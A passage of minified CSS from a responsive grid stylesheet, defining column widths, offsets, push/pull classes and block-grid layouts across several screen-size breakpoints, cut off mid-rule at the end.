.row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-offset-0{margin-left:0}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-offset-2{margin-left:16.66667%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-offset-3{margin-left:25%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-offset-5{margin-left:41.66667%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-offset-6{margin-left:50%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-offset-8{margin-left:66.66667%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-offset-9{margin-left:75%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1>.column,.small-up-1>.columns{float:left;width:100%}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{float:left;width:50%}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(odd),.small-up-2>.columns:nth-of-type(odd){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{float:left;width:33.33333%}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{float:left;width:25%}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{float:left;width:20%}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{float:left;width:16.66667%}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{float:left;width:14.28571%}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{float:left;width:12.5%}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-right:0;padding-left:0}.small-collapse .row{margin-right:0;margin-left:0}.expanded.row .small-collapse.row{margin-right:0;margin-left:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-right:.35714rem;padding-left:.35714rem}.small-centered{margin-right:auto;margin-left:auto}.small-centered,.small-centered:last-child:not(:first-child){float:none;clear:both}.small-pull-0,.small-push-0,.small-uncentered{position:static;float:left;margin-right:0;margin-left:0}@media print,screen and (min-width:30em){.medmedium-1{width:8.33333%}.medmedium-push-1{position:relative;left:8.33333%}.medmedium-pull-1{position:relative;left:-8.33333%}.medmedium-offset-0{margin-left:0}.medmedium-2{width:16.66667%}.medmedium-push-2{position:relative;left:16.66667%}.medmedium-pull-2{position:relative;left:-16.66667%}.medmedium-offset-1{margin-left:8.33333%}.medmedium-3{width:25%}.medmedium-push-3{position:relative;left:25%}.medmedium-pull-3{position:relative;left:-25%}.medmedium-offset-2{margin-left:16.66667%}.medmedium-4{width:33.33333%}.medmedium-push-4{position:relative;left:33.33333%}.medmedium-pull-4{position:relative;left:-33.33333%}.medmedium-offset-3{margin-left:25%}.medmedium-5{width:41.66667%}.medmedium-push-5{position:relative;left:41.66667%}.medmedium-pull-5{position:relative;left:-41.66667%}.medmedium-offset-4{margin-left:33.33333%}.medmedium-6{width:50%}.medmedium-push-6{position:relative;left:50%}.medmedium-pull-6{position:relative;left:-50%}.medmedium-offset-5{margin-left:41.66667%}.medmedium-7{width:58.33333%}.medmedium-push-7{position:relative;left:58.33333%}.medmedium-pull-7{position:relative;left:-58.33333%}.medmedium-offset-6{margin-left:50%}.medmedium-8{width:66.66667%}.medmedium-push-8{position:relative;left:66.66667%}.medmedium-pull-8{position:relative;left:-66.66667%}.medmedium-offset-7{margin-left:58.33333%}.medmedium-9{width:75%}.medmedium-push-9{position:relative;left:75%}.medmedium-pull-9{position:relative;left:-75%}.medmedium-offset-8{margin-left:66.66667%}.medmedium-10{width:83.33333%}.medmedium-push-10{position:relative;left:83.33333%}.medmedium-pull-10{position:relative;left:-83.33333%}.medmedium-offset-9{margin-left:75%}.medmedium-11{width:91.66667%}.medmedium-push-11{position:relative;left:91.66667%}.medmedium-pull-11{position:relative;left:-91.66667%}.medmedium-offset-10{margin-left:83.33333%}.medmedium-12{width:100%}.medmedium-offset-11{margin-left:91.66667%}.medmedium-up-1>.column,.medmedium-up-1>.columns{float:left;width:100%}.medmedium-up-1>.column:nth-of-type(1n),.medmedium-up-1>.columns:nth-of-type(1n){clear:none}.medmedium-up-1>.column:nth-of-type(1n+1),.medmedium-up-1>.columns:nth-of-type(1n+1){clear:both}.medmedium-up-1>.column:last-child,.medmedium-up-1>.columns:last-child{float:left}.medmedium-up-2>.column,.medmedium-up-2>.columns{float:left;width:50%}.medmedium-up-2>.column:nth-of-type(1n),.medmedium-up-2>.columns:nth-of-type(1n){clear:none}.medmedium-up-2>.column:nth-of-type(odd),.medmedium-up-2>.columns:nth-of-type(odd){clear:both}.medmedium-up-2>.column:last-child,.medmedium-up-2>.columns:last-child{float:left}.medmedium-up-3>.column,.medmedium-up-3>.columns{float:left;width:33.33333%}.medmedium-up-3>.column:nth-of-type(1n),.medmedium-up-3>.columns:nth-of-type(1n){clear:none}.medmedium-up-3>.column:nth-of-type(3n+1),.medmedium-up-3>.columns:nth-of-type(3n+1){clear:both}.medmedium-up-3>.column:last-child,.medmedium-up-3>.columns:last-child{float:left}.medmedium-up-4>.column,.medmedium-up-4>.columns{float:left;width:25%}.medmedium-up-4>.column:nth-of-type(1n),.medmedium-up-4>.columns:nth-of-type(1n){clear:none}.medmedium-up-4>.column:nth-of-type(4n+1),.medmedium-up-4>.columns:nth-of-type(4n+1){clear:both}.medmedium-up-4>.column:last-child,.medmedium-up-4>.columns:last-child{float:left}.medmedium-up-5>.column,.medmedium-up-5>.columns{float:left;width:20%}.medmedium-up-5>.column:nth-of-type(1n),.medmedium-up-5>.columns:nth-of-type(1n){clear:none}.medmedium-up-5>.column:nth-of-type(5n+1),.medmedium-up-5>.columns:nth-of-type(5n+1){clear:both}.medmedium-up-5>.column:last-child,.medmedium-up-5>.columns:last-child{float:left}.medmedium-up-6>.column,.medmedium-up-6>.columns{float:left;width:16.66667%}.medmedium-up-6>.column:nth-of-type(1n),.medmedium-up-6>.columns:nth-of-type(1n){clear:none}.medmedium-up-6>.column:nth-of-type(6n+1),.medmedium-up-6>.columns:nth-of-type(6n+1){clear:both}.medmedium-up-6>.column:last-child,.medmedium-up-6>.columns:last-child{float:left}.medmedium-up-7>.column,.medmedium-up-7>.columns{float:left;width:14.28571%}.medmedium-up-7>.column:nth-of-type(1n),.medmedium-up-7>.columns:nth-of-type(1n){clear:none}.medmedium-up-7>.column:nth-of-type(7n+1),.medmedium-up-7>.columns:nth-of-type(7n+1){clear:both}.medmedium-up-7>.column:last-child,.medmedium-up-7>.columns:last-child{float:left}.medmedium-up-8>.column,.medmedium-up-8>.columns{float:left;width:12.5%}.medmedium-up-8>.column:nth-of-type(1n),.medmedium-up-8>.columns:nth-of-type(1n){clear:none}.medmedium-up-8>.column:nth-of-type(8n+1),.medmedium-up-8>.columns:nth-of-type(8n+1){clear:both}.medmedium-up-8>.column:last-child,.medmedium-up-8>.columns:last-child{float:left}.medmedium-collapse>.column,.medmedium-collapse>.columns{padding-right:0;padding-left:0}.medmedium-collapse .row{margin-right:0;margin-left:0}.expanded.row .medmedium-collapse.row{margin-right:0;margin-left:0}.medmedium-uncollapse>.column,.medmedium-uncollapse>.columns{padding-right:.35714rem;padding-left:.35714rem}.medmedium-centered{margin-right:auto;margin-left:auto}.medmedium-centered,.medmedium-centered:last-child:not(:first-child){float:none;clear:both}.medmedium-pull-0,.medmedium-push-0,.medmedium-uncentered{position:static;float:left;margin-right:0;margin-left:0}}@media print,screen and (min-width:35.5em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{float:left;width:100%}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{float:left;width:50%}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(odd),.medium-up-2>.columns:nth-of-type(odd){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{float:left;width:33.33333%}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{float:left;width:25%}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{float:left;width:20%}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{float:left;width:16.66667%}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{float:left;width:14.28571%}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{float:left;width:12.5%}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-right:0;padding-left:0}.medium-collapse .row{margin-right:0;margin-left:0}.expanded.row .medium-collapse.row{margin-right:0;margin-left:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-right:.71429rem;padding-left:.71429rem}.medium-centered{margin-right:auto;margin-left:auto}.medium-centered,.medium-centered:last-child:not(:first-child){float:none;clear:both}.medium-pull-0,.medium-push-0,.medium-uncentered{position:static;float:left;margin-right:0;margin-left:0}}@media print,screen and (min-width:48em){.smalllarge-1{width:8.33333%}.smalllarge-push-1{position:relative;left:8.33333%}.smalllarge-pull-1{position:relative;left:-8.33333%}.smalllarge-offset-0{margin-left:0}.smalllarge-2{width:16.66667%}.smalllarge-push-2{position:relative;left:16.66667%}.smalllarge-pull-2{position:relative;left:-16.66667%}.smalllarge-offset-1{margin-left:8.33333%}.smalllarge-3{width:25%}.smalllarge-push-3{position:relative;left:25%}.smalllarge-pull-3{position:relative;left:-25%}.smalllarge-offset-2{margin-left:16.66667%}.smalllarge-4{width:33.33333%}.smalllarge-push-4{position:relative;left:33.33333%}.smalllarge-pull-4{position:relative;left:-33.33333%}.smalllarge-offset-3{margin-left:25%}.smalllarge-5{width:41.66667%}.smalllarge-push-5{position:relative;left:41.66667%}.smalllarge-pull-5{position:relative;left:-41.66667%}.smalllarge-offset-4{margin-left:33.33333%}.smalllarge-6{width:50%}.smalllarge-push-6{position:relative;left:50%}.smalllarge-pull-6{position:relative;left:-50%}.smalllarge-offset-5{margin-left:41.66667%}.smalllarge-7{width:58.33333%}.smalllarge-push-7{position:relative;left:58.33333%}.smalllarge-pull-7{position:relative;left:-58.33333%}.smalllarge-offset-6{margin-left:50%}.smalllarge-8{width:66.66667%}.smalllarge-push-8{position:relative;left:66.66667%}.smalllarge-pull-8{position:relative;left:-66.66667%}.smalllarge-offset-7{margin-left:58.33333%}.smalllarge-9{width:75%}.smalllarge-push-9{position:relative;left:75%}.smalllarge-pull-9{position:relative;left:-75%}.smalllarge-offset-8{margin-left:66.66667%}.smalllarge-10{width:83.33333%}.smalllarge-push-10{position:relative;left:83.33333%}.smalllarge-pull-10{position:relative;left:-83.33333%}.smalllarge-offset-9{margin-left:75%}.smalllarge-11{width:91.66667%}.smalllarge-push-11{position:relative;left:91.66667%}.smalllarge-pull-11{position:relative;left:-91.66667%}.smalllarge-offset-10{margin-left:83.33333%}.smalllarge-12{width:100%}.smalllarge-offset-11{margin-left:91.66667%}.smalllarge-up-1>.column,.smalllarge-up-1>.columns{float:left;width:100%}.smalllarge-up-1>.column:nth-of-type(1n),.smalllarge-up-1>.columns:nth-of-type(1n){clear:none}.smalllarge-up-1>.column:nth-of-type(1n+1),.smalllarge-up-1>.columns:nth-of-type(1n+1){clear:both}.smalllarge-up-1>.column:last-child,.smalllarge-up-1>.columns:last-child{float:left}.smalllarge-up-2>.column,.smalllarge-up-2>.columns{float:left;width:50%}.smalllarge-up-2>.column:nth-of-type(1n),.smalllarge-up-2>.columns:nth-of-type(1n){clear:none}.smalllarge-up-2>.column:nth-of-type(odd),.smalllarge-up-2>.columns:nth-of-type(odd){clear:both}.smalllarge-up-2>.column:last-child,.smalllarge-up-2>.columns:last-child{float:left}.smalllarge-up-3>.column,.smalllarge-up-3>.columns{float:left;width:33.33333%}.smalllarge-up-3>.column:nth-of-type(1n),.smalllarge-up-3>.columns:nth-of-type(1n){clear:none}.smalllarge-up-3>.column:nth-of-type(3n+1),.smalllarge-up-3>.columns:nth-of-type(3n+1){clear:both}.smalllarge-up-3>.column:last-child,.smalllarge-up-3>.columns:last-child{float:left}.smalllarge-up-4>.column,.smalllarge-up-4>.columns{float:left;width:25%}.smalllarge-up-4>.column:nth-of-type(1n),.smalllarge-up-4>.columns:nth-of-type(1n){clear:none}.smalllarge-up-4>.column:nth-of-type(4n+1),.smalllarge-up-4>.columns:nth-of-type(4n+1){clear:both}.smalllarge-up-4>.column:last-child,.smalllarge-up-4>.columns:last-child{float:left}.smalllarge-up-5>.column,.smalllarge-up-5>.columns{float:left;width:20%}.smalllarge-up-5>.column:nth-of-type(1n),.smalllarge-up-5>.columns:nth-of-type(1n){clear:none}.smalllarge-up-5>.column:nth-of-type(5n+1),.smalllarge-up-5>.columns:nth-of-type(5n+1){clear:both}.smalllarge-up-5>.column:last-child,.smalllarge-up-5>.columns:last-child{float:left}.smalllarge-up-6>.column,.smalllarge-up-6>.columns{float:left;width:16.66667%}.smalllarge-up-6>.column:nth-of-type(1n),.smalllarge-up-6>.columns:nth-of-type(1n){clear:none}.smalllarge-up-6>.column:nth-of-type(6n+1),.smalllarge-up-6>.columns:nth-of-type(6n+1){clear:both}.smalllarge-up-6>.column:last-child,.smalllarge-up-6>.columns:last-child{float:left}.smalllarge-up-7>.column,.smalllarge-up-7>.columns{float:left;width:14.28571%}.smalllarge-up-7>.column:nth-of-type(1n),.smalllarge-up-7>.columns:nth-of-type(1n){clear:none}.smalllarge-up-7>.column:nth-of-type(7n+1),.smalllarge-up-7>.columns:nth-of-type(7n+1){clear:both}.smalllarge-up-7>.column:last-child,.smalllarge-up-7>.columns:last-child{float:left}.smalllarge-up-8>.column,.smalllarge-up-8>.columns{float:left;width:12.5%}.smalllarge-up-8>.column:nth-of-type(1n),.smalllarge-up-8>.columns:nth-of-type(1n){clear:none}.smalllarge-up-8>.column:nth-of-type(8n+1),.smalllarge-up-8>.columns:nth-of-type(8n+1){clear:both}.smalllarge-up-8>.column:last-child,.smalllarge-up-8>.columns:last-child{float:left}.smalllarge-collapse>.column,.smalllarge-collapse>.columns{padding-right:0;padding-left:0}.smalllarge-collapse .row{margin-right:0;margin-left:0}.expanded.row .smalllarge-collapse.row{margin-right:0;margin-left:0}.smalllarge-uncollapse>.column,.smalllarge-uncollapse>.columns{padding-right:.71429rem;padding-left:.71429rem}.smalllarge-centered{margin-right:auto;margin-left:auto}.smalllarge-centered,.smalllarge-centered:last-child:not(:first-child){float:none;clear:both}.smalllarge-pull-0,.smalllarge-push-0,.smalllarge-uncentered{position:static;float:left;margin-right:0;margin-left:0}}@media print,screen and (min-width:64em){.midlarge-1{width:8.33333%}.midlarge-push-1{position:relative;left:8.33333%}.midlarge-pull-1{position:relative;left:-8.33333%}.midlarge-offset-0{margin-left:0}.midlarge-2{width:16.66667%}.midlarge-push-2{position:relative;left:16.66667%}.midlarge-pull-2{position:relative;left:-16.66667%}.midlarge-offset-1{margin-left:8.33333%}.midlarge-3{width:25%}.midlarge-push-3{position:relative;left:25%}.midlarge-pull-3{position:relative;left:-25%}.midlarge-offset-2{margin-left:16.66667%}.midlarge-4{width:33.33333%}.midlarge-push-4{position:relative;left:33.33333%}.midlarge-pull-4{position:relative;left:-33.33333%}.midlarge-offset-3{margin-left:25%}.midlarge-5{width:41.66667%}.midlarge-push-5{position:relative;left:41.66667%}.midlarge-pull-5{position:relative;left:-41.66667%}.midlarge-offset-4{margin-left:33.33333%}.midlarge-6{width:50%}.midlarge-push-6{position:relative;left:50%}.midlarge-pull-6{position:relative;left:-50%}.midlarge-offset-5{margin-left:41.66667%}.midlarge-7{width:58.33333%}.midlarge-push-7{position:relative;left:58.33333%}.midlarge-pull-7{position:relative;left:-58.33333%}.midlarge-offset-6{margin-left:50%}.midlarge-8{width:66.66667%}.midlarge-push-8{position:relative;left:66.66667%}.midlarge-pull-8{position:relative;left:-66.66667%}.midlarge-offset-7{margin-left:58.33333%}.midlarge-9{width:75%}.midlarge-push-9{position:relative;left:75%}.midlarge-pull-9{position:relative;left:-75%}.midlarge-offset-8{margin-left:66.66667%}.midlarge-10{width:83.33333%}.midlarge-push-10{position:relative;left:83.33333%}.midlarge-pull-10{position:relative;left:-83.33333%}.midlarge-offset-9{margin-left:75%}.midlarge-11{width:91.66667%}.midlarge-push-11{position:relative;left:91.66667%}.midlarge-pull-11{position:relative;left:-91.66667%}.midlarge-offset-10{margin-left:83.33333%}.midlarge-12{width:100%}.midlarge-offset-11{margin-left:91.66667%}.midlarge-up-1>.column,.midlarge-up-1>.columns{float:left;width:100%}.midlarge-up-1>.column:nth-of-type(1n),.midlarge-up-1>.columns:nth-of-type(1n){clear:none}.midlarge-up-1>.column:nth-of-type(1n+1),.midlarge-up-1>.columns:nth-of-type(1n+1){clear:both}.midlarge-up-1>.column:last-child,.midlarge-up-1>.columns:last-child{float:left}.midlarge-up-2>.column,.midlarge-up-2>.columns{float:left;width:50%}.midlarge-up-2>.column:nth-of-type(1n),.midlarge-up-2>.columns:nth-of-type(1n){clear:none}.midlarge-up-2>.column:nth-of-type(odd),.midlarge-up-2>.columns:nth-of-type(odd){clear:both}.midlarge-up-2>.column:last-child,.midlarge-up-2>.columns:last-child{float:left}.midlarge-up-3>.column,.midlarge-up-3>.columns{float:left;width:33.33333%}.midlarge-up-3>.column:nth-of-type(1n),.midlarge-up-3>.columns:nth-of-type(1n){clear:none}.midlarge-up-3>.column:nth-of-type(3n+1),.midlarge-up-3>.columns:nth-of-type(3n+1){clear:both}.midlarge-up-3>.column:last-child,.midlarge-up-3>.columns:last-child{float:left}.midlarge-up-4>.column,.midlarge-up-4>.columns{float:left;width:25%}.midlarge-up-4>.column:nth-of-type(1n),.midlarge-up-4>.columns:nth-of-type(1n){clear:none}.midlarge-up-4>.column:nth-of-type(4n+1),.midlarge-up-4>.columns:nth-of-type(4n+1){clear:both}.midlarge-up-4>.column:last-child,.midlarge-up-4>.columns:last-child{float:left}.midlarge-up-5>.column,.midlarge-up-5>.columns{float:left;width:20%}.midlarge-up-5>.column:nth-of-type(1n),.midlarge-up-5>.columns:nth-of-type(1n){clear:none}.midlarge-up-5>.column:nth-of-type(5n+1),.midlarge-up-5>.columns:nth-of-type(5n+1){clear:both}.midlarge-up-5>.column:last-child,.midlarge-up-5>.columns:last-child{float:left}.midlarge-up-6>.column,.midlarge-up-6>.columns{float:left;width:16.66667%}.midlarge-up-6>.column:nth-of-type(1n),.midlarge-up-6>.columns:nth-of-type(1n){clear:none}.midlarge-up-6>.column:nth-of-type(6n+1),.midlarge-up-6>.columns:nth-of-type(6n+1){clear:both}.midlarge-up-6>.column:last-child,.midlarge-up-6>.columns:last-child{float:left}.midlarge-up-7>.column,.midlarge-up-7>.columns{float:left;width:14.28571%}.midlarge-up-7>.column:nth-of-type(1n),.midlarge-up-7>.columns:nth-of-type(1n){clear:none}.midlarge-up-7>.column:nth-of-type(7n+1),.midlarge-up-7>.columns:nth-of-type(7n+1){clear:both}.midlarge-up-7>.column:last-child,.midlarge-up-7>.columns:last-child{float:left}.midlarge-up-8>.column,.midlarge-up-8>.columns{float:left;width:12.5%}.midlarge-up-8>.column:nth-of-type(1n),.midlarge-up-8>.columns:nth-of-type(1n){clear:none}.midlarge-up-8>.column:nth-of-type(8n+1),.midlarge-up-8>.columns:nth-of-type(8n+1){clear:both}.midlarge-up-8>.column:last-child,.midlarge-up-8>.columns:last-child{float:left}.midlarge-collapse>.column,.midlarge-collapse>.columns{padding-right:0;padding-left:0}.midlarge-collapse .row{margin-right:0;margin-left:0}.expanded.row .midlarge-collapse.row{margin-right:0;margin-left:0}.midlarge-uncollapse>.column,.midlarge-uncollapse>.columns{padding-right:.71429rem;padding-left:.71429rem}.midlarge-centered{margin-right:auto;margin-left:auto}.midlarge-centered,.midlarge-centered:last-child:not(:first-child){float:none;clear:both}.midlarge-pull-0,.midlarge-push-0,.midlarge-uncentered{position:static;float:left;margin-right:0;margin-left:0}}@media print,screen and (min-width:79.9375em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{float:left;width:100%}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{float:left;width:50%}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(odd),.large-up-2>.columns:nth-of-type(odd){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{float:left;width:33.33333%}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{float:left;width:25%}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{float:left;width:20%}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{float:left;width:16.66667%}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{float:left;width:14.28571%}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{float:left;width:12.5%}.large-up-8>.colum